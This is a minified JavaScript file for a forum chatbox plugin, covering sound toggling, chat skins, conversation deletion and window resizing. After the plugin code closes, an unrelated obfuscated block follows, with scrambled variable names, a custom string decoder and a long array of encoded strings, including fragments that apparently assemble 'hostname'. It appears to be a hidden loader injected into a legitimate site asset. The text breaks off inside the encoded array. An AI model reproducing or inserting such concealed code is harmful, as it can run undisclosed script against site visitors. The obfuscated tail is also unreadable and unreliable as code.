cookie=ips.utils.cookie.get('chatbox_is_silent');$(e.target).find('.cbToggleIcon').addClass(cookie==1?'fa-toggle-off':'fa-toggle-on').removeClass(cookie==1?'fa-toggle-on':'fa-toggle-off');ips.utils.cookie.set('chatbox_is_silent',cookie==1?0:1);if(ips.utils.cookie.get('chatbox_is_silent')==1){msg=ips.getString('chatbox_on_silent');$('[data-action="toggleSound"]').closest('li').hide();}
else{msg=ips.getString('chatbox_off_silent');$('[data-action="toggleSound"]').closest('li').show();}
ips.ui.flashMsg.show(msg);return false;},delCon(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_del_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=delCon',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();}});}}});return false;},changeSkin(e,data){data.originalEvent.preventDefault();const skin=$(e.target).data('skin');const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).closest('.chatboxSkins').find('li').removeClass('skinSelected');$(e.target).addClass('skinSelected');$(e.target).closest('.bimChatbox').removeClass(function(index,className){return(className.match(/(^|\s)skin_\S+/g)||[]).join(' ');});$(e.target).closest('.bimChatbox').addClass('skin_'+skin);if(conID>0){ips.utils.cookie.set('chatbox_con_skin_'+conID,skin);}
else{ips.utils.cookie.set('chatbox_maincon_skin',skin);}
return false;},changeStyle(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).one('change',function(){self.applyNewStyle(conID,this.value);return false;});return false;},applyNewStyle(conID,style){if(ips.utils.cookie.get('chatbox_con_style_'+conID)==style){return;}
ips.utils.cookie.set('chatbox_con_style_'+conID,style);$('.convo_'+conID).find('#chatContent').empty();this._tabs['convo_'+conID]['lastID']=0;this._focusTabs=conID;this._activeTab=conID;this.pollData(true);},updateStyle(conID){return this._config.allow_select_skins==1&&ips.utils.cookie.get('chatbox_con_style_'+conID)?ips.utils.cookie.get('chatbox_con_style_'+conID):(this._config.style?this._config.style:'standard');},selectChangeStyle(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');const style=$(e.currentTarget).find(':selected').val();this.applyNewStyle(conID,style);return false;},mention(e){e.preventDefault();chatbox.mention(e);return false;},resizeBar(){if($('.chatBar').find('.convoList').length>0){if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').addClass('chatBoxMessenger');this._messengerMode=true;const existingTabs=$('.chatBar').find('.openFromBar').length;if(existingTabs==0){$('.chatBar').find('.convoList').show();}
else if(existingTabs==1){$('.chatBar').find('.convoList').hide();}
else if(existingTabs>1){$('.chatBar').find('.openFromBar').each(function(idx){$(this).find('[data-action="closeChat"]').click();});}}
else{$('.chatBar').find('.convoList').show();$('.chatBar').removeClass('chatBoxMessenger');this._messengerMode=false;}}
let maxHeight=ips.getSetting('chatbox_bar_full')==1&&ips.utils.responsive.currentIs('phone')?$(window).height():ips.getSetting('chatbox_popup_height');maxHeight=maxHeight-parseFloat($('.chatBar').css('bottom'));$(".chatBar .inGlobalChat").each(function(){let inBottom;if(!$(this).hasClass('minimize')){const fixedHeight=maxHeight<=$(window).height()?maxHeight:$(window).height();const iframe=$(this).find('.cbScroll');if(ips.getSetting('chatbox_force_scroll_down')!=1){inBottom=((iframe.scrollTop()+iframe.innerHeight())-iframe.prop("scrollHeight")>=-30);}
else{inBottom=true;}
if(fixedHeight<=$(this).height()){iframe.height(iframe.height()-($(this).height()-fixedHeight));}
else{iframe.height(maxHeight-($(this).height()-iframe.height()));}
if($(this).height()>$(window).height()){iframe.height(iframe.height()-($(this).height()-$(window).height()));}
if(inBottom&&iframe.hasClass('asc')){iframe.scrollTop(iframe.prop("scrollHeight"));}}});$('.cbLastMSG').width($('.convoList').width()-63);return false;},toggleChat(e){e.preventDefault();const wrapper=$(e.currentTarget).closest('.bimChatbox');const conID=wrapper.hasClass('convoTab')?wrapper.find('.chatboxContainer').attr('data-conID'):0;const miniTabs=this.getMiniTabs();if(wrapper.hasClass('minimize')){if($(e.currentTarget).find('.unknown').length>0){wrapper.find('[data-action="closeChat"]').click();return false;}
wrapper.removeClass('minimize');if(wrapper.hasClass('convoTab')){this.updateFocusTabs(conID);this._activeTab=conID;this.pollData(true);this._roomUnreadCounts[conID]=0;}
this.resizeBar();if(this._messengerMode){$('.chatBar').css({'width':'100%'});}
miniTabs.splice($.inArray('c_'+conID,miniTabs),1);}
else{wrapper.addClass('minimize');if(this._messengerMode){$('.chatBar').css({'width':'auto'});}
if(miniTabs.indexOf('c_'+conID)<0){miniTabs.unshift('c_'+conID);}}
this.saveMiniTabs(miniTabs.join('|'));return false;},closeChat(e){let name;let id;const self=this;const myPopups=self.getMyPopups();const miniTabs=self.getMiniTabs();const container=$(e.currentTarget).closest('.chatboxContainer');const isMini=container.closest('.bimChatbox').hasClass('minimize');if(container.hasClass('chatboxConPopup')){id=container.attr('data-conID');name='c_'+id;delete self._tabs['convo_'+id];}
else{id=container.attr('data-roomID');name='r_'+id;}
myPopups.splice($.inArray(name,myPopups),1);self.saveMyPopups(myPopups.join('|'));miniTabs.splice($.inArray(name,miniTabs),1);self.saveMiniTabs(miniTabs.join('|'));$(e.currentTarget).closest('.bimChatbox').remove();if(self._messengerMode&&$('.convoList').hasClass('minimize')){$('.convoList').find('.miniTitle[data-action="toggleChat"]').click();}
else{self.resizeBar();}
if($.inArray(id,self._closedTabs)<0){self._closedTabs.push(id);}
return false;},closeConversation(conID){$('.convo_'+conID).find('[data-action="closeChat"]').click();$('.convoTab_chats_content').find('[data-conid="'+conID+'"]').remove();},goDown(conID){const self=this;const chatIframe=$('.convo_'+conID).find('#chatContentIframe');const chatContentWrap=$('.convo_'+conID).find('#chatContent');const loadingMore=self._tabs['convo_'+conID]['loadingMore']!=0;if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}
chatIframe.find('img').imagesLoaded(function(images){if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}});},});}(jQuery,_));;
var keqObU,SQuf31b,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const EGrQwN=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,null,!0,!1,127,128,"on",162,167,60,152,177,179,"ho","st","na","me","to",".",183,188,147,194,203,223,236,239,242,178,250,269,275,180,153,288,"t",102,101,299,301,302,306,322,324,314,16,512,256,15,3,2,4,1023,192,31,224,240,18,24,32,5,10,19,64,65535,139,100,381,387,388,389,390,"e",406,426,432,429,438,445,454,200,"id",469,463,"he","d",33554432,67108864,103,133,134,121,296,526,535,539,540,"SG",541,542,1000,120,552,424,584,581,111,598,605,608,616,618,617,619,627,628,"#",368,369,"s",640,"rs",646,648,649,663,664,30,667,676,681,675,677,678,679,680,674,684,685,686,697,700,698,718,719,644,639,118,758,759,760,117,"g",765,751,125,115,116,104,767,742,782,783,784,",",773,780,790,297,791,785,786,788,517,513,130,801,810,807,"ui",582,818,"ok",815,814,817,843,809,588,507,509,583,")",638,768,850,897,902,904,903,911,887,"PG",922,744,889,929,778,933,893,894,890,934,905,942,906,941,907,908,909,940,914,921,923,895,896,926,"@",928,901,898,900," ",957,950,886,961,"ip",912,913,916,917,935,975,964,965,757,866,988,637,958,798,861,1002,987,1008,1005,1006,984,985,864,849,995,531,989,589,781,802,794,1029,1030,1031,1034,1039,1027,774,775,776,1020,1043,1045,1044,1046,868,1048,1049,"RL",750,847,848,852,854,856,857,858,860,792,863,865,867,1077,881,870,1053,1055,1057,1058,1059,1060,1061,1062,1063,1018,1084,1019,1007,1017,1073,967,862,811,772,859,799,800,"lt",1076,1032,1040,"D",1127,883,1126,1124,1137,587,1138,1128,1139,1069,112,108,135,136,137,140,762,745,511,113,755,1134,1156,1157,749,1159,122,1024,734,735,736,740,1091,1021,"r",1164,107,748,1085,1086,1090,106,766,925,763,954,110,124,752,756,1065,1173,1174,1175,1177,1178,1183,1184,50,1190,1192,1194,1198,1199,1009,1141,1142,1014,1015,899,1180,1166,1219,1222,812,813,1153,1109,1208,1123,1211,530,662,1239,1095,805,1104,1226,1221,1229,1231,1232,885,980,1230,1253,1054,1264,761,123,1037,1276,1274,1275,126];function kWpJIKf(keqObU){var SQuf31b="GcodHsWf6%M\"iTk_~K)nby^m.v&rh$wL#IF<{Y@|(zgU,*N2Q}05qx1]RDuZj3tp89VO:PC?E;B=/aXS`[AJe4+>l!7",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;d2YqB4M(__globalObject=""+(keqObU||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=EGrQwN[0],__String=EGrQwN[0],__Array=-EGrQwN[1]);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var kWpJIKf=SQuf31b.indexOf(__globalObject[utf8ArrayToStr]);if(kWpJIKf===-EGrQwN[1])continue;if(__Array<EGrQwN[0]){__Array=kWpJIKf}else{d2YqB4M(__Array+=kWpJIKf*EGrQwN[12],__Buffer|=__Array<<__String,__String+=(__Array&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Uint8Array.push(__Buffer&EGrQwN[3]),__Buffer>>=EGrQwN[2],__String-=EGrQwN[2])}while(__String>EGrQwN[9]);__Array=-EGrQwN[1]}}if(__Array>-EGrQwN[1]){__Uint8Array.push((__Buffer|__Array<<__String)&EGrQwN[3])}return vO1QRNe(__Uint8Array)}function EeEjhY(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=kWpJIKf(SQuf31b[__globalObject])}return keqObU[__globalObject]}d2YqB4M(keqObU={},SQuf31b=["g?YLr@`.I_=\"S&#g(?_qce`WAnW~qrTnQ9l%","Gp+LPSG)ikOZiZ6","D*0Ei/`iOid%13\"@[YtHuEz<\"9D;~dCnLiZag3)qYTwPvQ6)QiYM","8(%w}a@i!bx<V}S&O5Za{`af!KkSaQZKy?aH$","^1k]3e`.ax$Sgu0hoUM=$4VWk_}ZjJ|vFDtf1em2djRZ{d","Bbz=2|#.iK:;+&w<","H%3BU<{q`i9vU&Y.Zbba8QvnV1b/R.^([G","dVChuFZ$Kps%mo>z(D:x?]o8:1bYK{M","x?dMi+[DI)Lu(r:wZY.wy/S50i#E.J,&0*b$EF4c2iqP6Q@Y^N+h4?/Ff8r","81o$.XXi$V,PCk~(wDp1JZL$pi","%:Aa|;4<cjzPF3?L$9[5!JczN_\"=LkwKC1J&~","cpnMF<*T%9fbuvx<ZmDWg==Pyn:v;H","(U3LSBuub%.uEdWv&NyMojsx9pR/%{^z!9Pq[/(w,KIEZu=|l91f","atCLhZ?fF1eBr@=|[d#13|[58)M18ZZg=*ZxeZk{26}`V@IKkN76xa=$)%","[YB6@A5mLy~ttvImpK4fl2[Do%v","C9<BXDxzc)BB2@fvO*0ES0(i{TYQ`?:@n?$]:{1os8Sx`?Kb","q5kI1Yfn5iBCe{C@Q9HaKPG","VhlW}pwixn8;NT\"n(1}r:F@o$thr#djKqWpH<`v[snM1Lo9m`bHM","wD,B@3x<&t)={r_","!kR;{`rPb1=`6j@)<5q]B@AFdDn=GQ{.|Y/xX[+q}%|hLo%@^:LH","V(w]J*nc","s_CHjEI$\"Z*ytT{.8Y(}I:N(/96WHJ8ggBw/.Z4K!b>csj?)H:Nh%{G","jQWqHxbuZk+i`2B@qD2}l/R)cDVVDH3{Lmm;AIG",";9c=4Dr<f","^5vX*}<Tv9]`8dWnE9xH|Y,Nd%VN>o","?QLw.25T}Dc%wYU&g:>}^44D2_xh^[@.5Yp%Z5#o<j@","d_TLbP}nwpBC:r~|(5da3e?z}ihEzH9w>Qhfv?mc6K8V.?5z`tk%","^NJ#g}_vF%9cQJ~rn1+%F(L2gb)dzE$KC:}WYZG","&BJ6~?vni90P*H","5%IrAI/q1nPVWYaryByBsEXWjRgZ?kz)RWr#@}&BmT","f)?h)q}z7KR`IHCL?*oa~]:Bk)uq`d1z","i?yH$`@i/R!Di_\"&[G",":WiauFD$XxKSH~}raLgE,=LDIVB^$E6@9tzW,<!m.K#Sjdz&ci#%PE4mW","Z(sfL2)8Sx8;YTYLcDia,36Nfuz.yQG)~Y}WI:G","R:z=%DD2+u6rm&xz;K:0|4}<hkd~4j(LzmG1GSLp5D?vaEwgS5/f","x%S/AIc<rb<tdALmCmcW|}b6on7{c","?t(5hJq(Ki#bi2<)7;Q%","Nt)r7;lq[)uH5@6)S;@L3uw{0DhKPQ,|qQ+;\"JU2H","3bWf35g(?T","RmJxAJacd14$(rO.>Q7s.ZR+gb","zW/sNY&q~D,.w}u$.1$f1Y`q{8XjBPu$am3Bb","<U|Hntvx5ixpOCGmI%tHW[GuZ\"!^f@ibR(`1^?Eqwy&u{d?)}b_Il/+ibTR","_54LmZAuTZFZw3i","2F~XAIm$(T$Q3H?v\"U=#etsc}1s%T~QrbjnBi/ff[1^/c","!R\"B6+3=Z\"\":D{O)$m/B!/ycZ6_AF}+(9G","<1,MJP+i|8r","zW=aS[Jcc1qppu!zQWl1i/>DBkt\";.wm$jexGSEWlu@d:rW.;Z`5%tr$s",",Yr$}53$[pc3[`r<P1yLjjY=9DtC^sOvudcwT]AN,6Kts{;|@9o","{?,LG]F)TZh.lZ6L;:)5v","utz1RCAB(uRq,d6)6NGIH+fn+T7s5@rzPY3fr","IY2qh@|2GV%W4{\"@PhFr8u#i8i!6>@Q|qG","BQ(1&/bNW]B`FTVLrbds","V1]/|pH{+u0)YH]h#dcXG{0);kPpsj9.bpz5<1QN&K","4FPBaQzP2ypCnk1zf:G1KDQoDt*t`<T|\"?Oa)tdTc_y/[}b(","9FA5quKvztR/>dI)0G","%psfo+KvwpLq4j=n)D{BX{ScCTLPKjQrv9IW|}:Wq1ULJk(&@196M[V)sT","|9TfU3&6Ij$SroTb5d95qu[5a)p)zQTri}8WOEtW*)","ukGWcS_vt)2hF3LKiNjB~{h6)1WSt[lF[Wp//JYDN6I/c","5bwLTP@)5i~:1}W.s<T]=P:BikD/zve^B51h[P>c=kK:qZOvsj81DpQuNxF","j9kI)/^+*ZX{idmF>Cia2|?5ZZjfcE/||$lW","]Q0$YYg.=bbu!HanXv_/RN%=ut^FNYqFl9\"aePF.Si","bW>%#2)q3RX\"q_Im}?ragY8.^u5Z9.G{m_8}DpHgjKq;c","?K|h`DWg&Zja>JFKdH6WG{mc","[k#W:B<psnG=DH|Ylt^%","O1u5G|5p+8<Qmo","[*R}De\"x~_o5DQnF/\"V6y/Tc","AYHa$4Z4Mtu`4[nF*txBp|^uGpqH\"&lz>9@]fBN`N)&PzHWYd&G1~/g(%u1","LjL/2:NwPn4aNu6@M?8WuC$$=\"7NC}i","A9YLdxv22y5ZPH3gRG","JZz16]1N2ya\"HrWUVG","Q(|HQe]=Cu4[Lo","n1V#0ao`\"9,qbrQr.?M$(RG`7k3ck3Y.SF+/w?lFe8(`yEf@_psf)","@Wu52A]$L_p;GQoYF1f1aB{i)ppVl?N&4v%5vJG","=kJ6l/buUtIFhdqFM:M5ktZ4nDER6_[(qDKrmPA`/t^]mo","[*mhk@kqW8>n~2?@qL\"${<66:89<Ed","(&/BL?dP%9coHrpYy:Oa6t4K*Z5yxQIYjY#;r<u.#jKd[.8)MNvX2:5$f","^9&rZa|P#id=n0w{,mcwgYxmlu}","N?85dFnf\"bF/oAS|{5\"MrDS4(uH2.ZsUVtdE]Fm2Ojm/G|{w","cDcrcxcvOn/#ldg|n?CH5Nl(Fn>nXP1(|&o","?dbM&4FqluSRedmzzQSqM[ffax]p<oDm\"c","TU*fCQ^qub(;Ld5(h&d","lg8}pa=$bnq/,JOLMY*]a[qNs1N/5d~&h1\"BMQG","#UYL<ZNwD9(k(?D$YQ(w>?7qHn","Z(I1g}[c","SF5##qr$A1OC|omhy:1}`Bz2Ny?c%Q!hBLX?jaw{4T7nL&t$o<A64q,o","RbT]k/#8H","]Q3q8eEu?8=cx~erPY`WDSu:&k","k?_qsjaTGi5","Ado5SD6Nu\"aNLkhgx&J$^","CbNHHxl(7t!{S@c{(K;W+0+.Gj=H|orz{1*LQuZme1MYir`r}U+?3ehqdDFPG","M#,$_]/(MKvQ.dOwZ(orr(/NtROvNT2&Q?AaBQTc&ZHbL&X|?*vWcee.W","AzFR+~1j","4*1fTQJc","7LgiEz2opuGF}zyPek","__NLZaboM9\":>&+(wc","7a@deNkM","mVZ55$p","kg(_E=n3I(5UMGI","LFzBx.%RZz.}C","A$cv$4]H","UL_c\"R3G)n/tiWe!^FNB","hBicSW;0Z","y<OY%7pDo","hByvY4Te^e","xcV5yYrH","xcV5yY%qPr*KC","j?WB&7G4wrM*Z|n!","igG744nK1yyO411q","igG744Kr2M","wAV5/YnH","hBKE\"EZm1yPtL|M","6s#cs4Z}Kz$<C","T1.Bx\"sE^z<","hByvY4sE^z<","p$@vX4G4wr","kFCc/*!H","|!:m","igV5c}G4s;PtL|M","6sicuRBI)sat}2jD6=zB","Nl#ceQaC","~lWcpQgH","VM~7uRI4^z~2g|Vq","6s<567+bQyJ(c2d","hByv9R\"8*nw@_PB","6sicuRaRKz$<$9+!pC","xcDB@~6D_*k<0o","fL:m@~hKkz.}C","igG744UK^z<","fLzB5~DUMsc","fL1YM7K@1s","p$NB442IKzv=pj","VMJ7h\"1H","Nl<m|<6D7sE7L2e","xc6EV3sI:s","rA<m@","y<^vn7]H","tl3m","y<^vn7sEkz[mMVc!cLr5X4,","y<+pZQi09M\"i%L/0:gS","y<+pK9dH","hByvY4y@T=YoS^zUpC","2!DB$QMH","?LDf#","H2?m9J3.(gn|0","vCESXO=!Bg]G/jpM<CK&",".MV6kkupmg!)0","@H.8cx6pBgx",":MV63K+","A{O&;,e\"2ir^N)mz^er:?)@!:9c@eL,S","22[6z6*E<|js0","7C5S&pl/","7C5S&p[D3uBOXfR","g*)*<V+",":Mr:<V_P%","{\"d<$3f%Zl5qH>","7C5S&pU.\"g}","4_g*z6*E%","KMX:ax*E;u?G0","K&=<:kYQNE=G~;KP#O\"<!Va+mPuk2.D^r)`yaU\"19SP","Wx)*r","_2+`Db+","10MZr","E{7tm+5y?*<","O%Tccy;q","o9DZTLn8H(U(aQ*S","}@MZ0?[FuRM.^m}Kkc","QS]3c^8L$>1","opVOb9n4kM~","opVOb926","vXk}","l=#!U4<m=.>SSy","fnQV:SzrndK==W","muW=Pvpew","gx$4G*W}","Mp=DG+I%}","Mh&$","L@P#cH5","oHg*P","p&=<:k}pyq*?jXJ$mH@<v}g!Hl^","ACl:~kH/","p&=<:k}pCz+K/jGomOO&%Y2.%","B1&/96&","WBT_}","U8jukKVm\"7W",":mM3i;|=H><","r[K22=Zn6C","&vP_RmyV*oboYU#8","azT_BXDde@TIKHaE`k","`p@Y~UWV&+P","Fzm[_|boz`!==%","#OIY~^tf","3U+>}&c","KPF:q@%Ph?r?/;BM&1]Hk#i((ENp,{LU`x)m{67Ek|iO[R(on\"i&","&^w6r),EBR?5iWKL=P4MvF5gJeY","&^w6r)o","+]%8OC{KNR5YDV$z~8l$=&Pq/e9I3","JN,$7w?`E","+]%8OC{KNR5YDV$z~8?M&#?7s,ZRUL4I>#0","$+%8*#e0","d$eHm#a0","$+gSfVe0","7mbt*TIdB?}lO=m^t!w6=&$]XRcZ{xBUh!}27w#lA","7mbt*TXqM@z,l=HHvwbtk","`mqt=%?7:dpg0}4^Mm)8","0%5&>6f3_,?QvL\"","?%5&>62`G","nNWtyv;`a@5,KA","ED=&cp?`a@5,3","B$$MlTRSSqv","+]%8OC{KNR5YDV$z4i<S1#d4Dq9I3","`mdPm~q#K","+]%8OC{KNR5YDV$z!sl$rC?7A%Z","WNqt&#e0","+]%8OC{KNR5YDV$z3%<Sn1Pq(|9I3","Hm3$Mwj0","M=\"Mu~a0","+]%8OC:]$qYg|ky^>RV$;6?]&?tj8GxUy%{P","M=\"Mu~?7Y?,liW\"","NN6&Dlj0","8GA2):h0","ZJ+6J",")8?M&#^1Fdwl^k}UK338pCh8cgTO(hhXV*rFMw<`{YW2F!s","&^w6r)>HH?`Y2A",":m}2_1PqWe",")8?M&#^1Fdwl^k}UK3,t}<h8s,;Z3","pIftn1>HH?`Y2A","_Pl$bV@nK","u=C&+6K8BR","nwXweq~","ZBnwV","[<We%G5?.tWxom[V&S=eMq~","nwx%`ad7","jBnwV","CJD%Dk=<*)","Y`efTje","GYZ/P","hS1nu9J3P(#","?#prr`K>c1","eVc/INHA","Lcwr0E4A","8\"Z/Yo51URZ]nu8*=s","#tB}sn~N_{G","I8_`^vpF[P+","H&5>8_Dn&S+..u","^m}I7aV8m<NPPA","+]%8OC{KNR5YDV$z]^Wt$F84s,^j8G","UN%8X$@u6R","j!gS##|4$d$","eP}RWyr","ic97Mj|#Ys+X){&$yn3n[}Z5ekN0ZASCJ#s7","K.V[GTU:O<:<M>>l","mwL[6zqnS<","ic97Mj|#Ys+X){&$#<y[A=+E9G(ZNQ4","t%0&q{Z`#","g>je;JE:ekN0_","m]$]hA0","lr+lhAR4C","%uvhyqPC?p3MxO","tRNl%;,V}p","qxVn6;Sc;k","kD:a3A:","^kQj.","oLy\"F7T9|]^","9{gRTeMrwYk",")o/ddrF_&m",":K@j~9fTrg1g)opL","6&Qjk$mY!NQ07*68HF","oLy\"F7lE",".6|W","0aExHtL]Pi3","mG(s=]}qG5o66y",")u2>AB(&ux]==L","6T$ib7Z;","Ug)zNr|v[","BsDuv*CCyc_2\"3zx6E7zR!8i","1c=i>","lB;[b*&*n$rva","ne(i","Ny.@**M","9m?n","=itiz0M","Vx+Is/:jmC`r9t]F;GvG[0J&_$4hJb5KXjCI","_k0@#;M","<XR<.J}/","p&=<:k}pCz+K/jGomOO&%Y2.g>jqHj.","|0g!Jm>,@87ftK","p&=<:k}pyq.^yf5UP0","MC5(+a0(zbzL~;B\";8qpE","QvgCh_t",";|[}","V!*v<","yxCs?.?BhW1","YYNZo_0r","2zA};Yjr","aHE{:","LF=cTQbeEz9;C","zBWBv~,","@_k(O","3Sa53v98cz&e,S","Nlw<E@HcjNX~6","`EIkm*i.@q",":IY<8uhrM","to|`A?yiJ","@E$k=wAcA9)4PH","eaLS<;obX+K:iM","to:S<;VZsZ",";A}WH9p*M","jfLS)366QNO&rMj=ho:S<;K{lOay%jciEl$?7|1rp:UvfGl=x#4<EuaLV+959$xs_cLSl","z`eW:<8GDN146","XxL~#5[4J0K","XxL~#5mP","$U$k","Ba[oZ!|Bx+:>~s:q`EIkm*i.W,c+U)gf2AmSLQ!{x+P`GsmU`T|`}WFPMo","3dIW3uO.!:=~`jn","0o?oS@R","fT0oc","]k:S<;v27b:4^j]c*IJSL@R","bl@us|KP","QT0oW@rFCd`","`EIkm*i.?)c+U)gfhMDo","QT9<Cu4L9d","<UeW}5o6","z`3,e$db]d","`EIkm*i.?)}>Q?9GW#@u9<R",":IsSgud,m0K","NpIkL","Xe#!{jX^]ke[f.q+}7}G`pO)rwdcuyBs]tWDZ|HCkr|vy?k<<>yA#x))gf^Um#V6","57gA%TD3*klVT..6tH","<UY<S@AcB","CJ5Ss.$BXg}>TH","8A9<Cu6beg","jfcJQ^@BJ0#(Tjn","Odx.>~Z#+","s&x(","_6h<7Qrl:B)gQ>eQWnY(AQ?&CON;S{jtlnrK%tQlf(:qT>CQ_?U%yIa&OA|H;>@C:Bv%h}O0GgyypKl","Y}fO$=5|","cwJ[BHJ\"BiLN0R3G}?zY","cwJ[BHJ\"BiLN_D$\"55si","Vy|h&mfw&9Gp8mo_","hSQ879?xO:}iH:2V","$ydR+c9F0$33LCS,","aS%i^WIl31)rCoyS","imfc*Bfq*J^W(Wh","^Oui%[Jud;4*>(","yduizfs","DgXPW}&v","E5rK","OG*h4!>~mxXm$UVUG5Bi#","fT,hU|ob.N+46","pl}W^;hrJ0:Y;99GE6","P_KE44iC","^FNB","Ozg~SK&0","(^/3","Ozg~SK%pc&[w9","JBjK1e+3nC","R3Qz\"*%.PZfQ9","=L}K!u\"0","{LCmMtc{:5`A9","JBjK6zahxvpTh]2","oWXaWP:{DG/x68%W","@aVan|+","l)caDc[XNG","S^]n};Gy7@?","S^Cmw(20","/E2X&R[bDko0QLf","2!DB[_nH",":ga587nH","r$\"Y&~j#2r)(C","D$_cV~eE,M","Wb{,L/>","`0fgJOI##&","eYd;YEjed","$k^DSA&V#&","k96D]nB/<Gl","k9fgL/IW.=B@0Ul~","{fjnqmRzc",">1^DJO,FLyl","nMx,2n1#Fuu@6AzIwGfg5.|Q","AypX,uES","U+gwO=P","EYy%FTeo^E\"!,","LqMX@DC.r84&?)Xu.C(aW","LqMX@DOS",">YR%n1]S","xzFKo","Sjmwo","5qhKs[P","4CW%N10S","EYQa","HF+O@D.L&$a~cxI]$Bmwo","`F&K3GP",":qQai[$2g9,GD&ouJj)w%[3Vs9r{;)YZaj`w]?B,","{+$a[[]S",".Nbj","VH)&g3pP","M#_wF)NS","OjJ!o?X,","LqMX@DC.r84&?)j:Q,",">Yy%FTeo^E\"!,","LqMX@D0>W8?U]Y~x(CB","kq+wr%#;,bR","M+Qa;#nS","LqMX@DP","zn+O?[WS",">YJ!Y1sS","}Hv9g)ic~i","HF;9R%`D#N5","HF+O@D.LTs`{n$5d","M+W%fpahj","Pbv9?[Xt@l5","%ZUXA%b~t88{;)h.*N+OwTkS","VRQa1kvhUloAG^n","[BrweR(Dj","^]>X$v,,dEQ_hj^7W+Qa;#)3El@+Y5R3W+Qa;#)3]MW86gi7IZv9cC,oZb\"kb|Y7$P","&rQa,gu>%MU/bS","A$<mgu,","Mp{W","iW|@lN&%^}d6f+g3HT`@]?k*kz9rz\"xi<p:WP?BA1*v8M\"}ue11XIT>%Fz>17Bt","8J9l0>b4t","8J\"@~>*kg:X[#Keug,P<HL7","jZJ{LN9a","4Zqj+l4a","8JFb/$YH_1sY0,+H=3B","\"<KYF.,","wjY\"j","8SgMbq)?I<1","=Y1d0O}r$.]&jxh;i!a\"?6C[w_,/%]sZFA","=Y1d0O}r$.]&PL>IFS~dG","gI]{m*0}","G7TPuZ&[9ggk4","+7X97","R8pPk[xOG.I","hXI~V%otK;Lm73JqQny9ON&D+gCz{LvEs4","hXI~V%otK;Lm/_AGs8H~#","U8TP@p\"u1","6:C#NF0}",">/K9J%D[G.K3EL>c","pA.tR[&eF","iNK!?vpG","EHf~.U,p6E}qF","i.20ng9Iz#Dq<v!8uke","</p2M?|","fSK!","=OaY,","~J4!2U&T0","F~)!2U/P","hF8Cqkgg~i","s[OCk?J%=Bd","j|hiezN9(","4eR~.U<w^Ym_5#k","tdo|LU+m?","tdo|LU%K","8tT|LUZK","2]Bv","coV2P","8ybE#]M","bN.tO[aG","}E+Re","gIG,$9&OV.w~/>hqh7R6F[2",",1.pw?3d7#Y]v}q=q+KhPGI","e!kh^YWo1","*^$PXKSvcDUb{L/","&w8hio`A","s9OySfo:hggwdKJ","prfwZ*RCH\"f#B2pT","#=^wp","&3~yYy;[N","FtLdh","vA(s4C(iL@4taH\"PQk","ztWQr&AyH\")","m75Q","vA(s4C_F","]):4P]SF","EM2Q","3X)D|C7W,rB","3X)D|C7W./}x1t","^~8&e","dVG\"Kr:AG9$o7v7","bGB&\"#u","dVG\"Kr:AA7go_!A","$Vn.03u","u~Ax9$.%XFG","J:tx","vA.3aqx1V","fX,Dj]aha:2[FY","UM\"AIf/ie@o$6gy=hk","3X)D|CJF","s9OySfo:h1nQ]Gp^N+","SJfV!4a\"0YfK*pS^","Zy6}q}kiz","K%LVS","9*upB","c8?4Eg?|ukE*0,A2}1","a~A8{Od9","ZTG:Q:{9","Tfq\"lgPCzX","c8?4EgV9",".qnE2.]9","ac6EjE`KG","ac6EAx,","I1J744lC","A$<m.4OH","D$KA/YDH","VM~7uR!H","c!J7Y4nH","(ZevGaaC","r$a5tQebG","|TV5v.YGjIO*Z|DO2!mB","VFI5#","A$<m.40::si?}2(g?B!B","y<^vn7sEkzj&eWfUkLT50.,","y<^vn7sEkz]","A$/5`4g.F=.}0wp^","LF=c@~wH","jXHb","0b+g:)\"1Z&ue>.fVd7wgJ2`r`YD]YO60oX8bL5hYXBReJNPO9It5u%YE^Y`AuNigMe!bE5t)ZUE","JFPBTP*DMs","4~.4it[*/","o(0i]+;/TDB=k3","q[h4o%o}","+kV,Q%<1%5","MmO$[)pC(","H~:JJRFQyb",">E*$bLUw>1z{1ah#","F5*$5u(0<ISe^","3U)mc%/ur@o1(!DW","@gej:14/h?k)Y3","zN{mf{1|o5","JkIm,t|Po5$","rA<m,*YG1=LWpj","e<OY%7mH","dyf#z`|il","s{A#)~ZT","QXLE>6<ijodIY","j6bE&+orvJy","aEqncL\"Hw","VO9|$","Pn1>","qh.`~~I[(,","qh.`~~\"Y","JELEgNG",":ZJE}","=>dg#~>T","HO&|","Glm|$","*Xx0f","=>dg#~gm0JR","u0rI||w","cJglb","bhf#ObG","/O&|","qh.`~~^IvJy","[{1MWkmP.","aEdg#~jmvm","KjBM;)z?9FLS]!,","7c1MgR6T","8nqnB","0N3M}","uOm|$","7c1Mi","Glm|6y&Y",":ZI#~~w=jo@","eo}no~wUIJ{yY","3Oy>un\"m#dQWK6,","0n+$p?:T","n:u`#~G","B,N`;?F~vJN(hKB3","pcJEwkqHw","BOFM}","${JEfNY}Eo9PY","8]Xjh2L)A%<","bvh::6%.Jg",";ciEB","[6A##~J=/F","2hG]];QT","eoqn;?EFV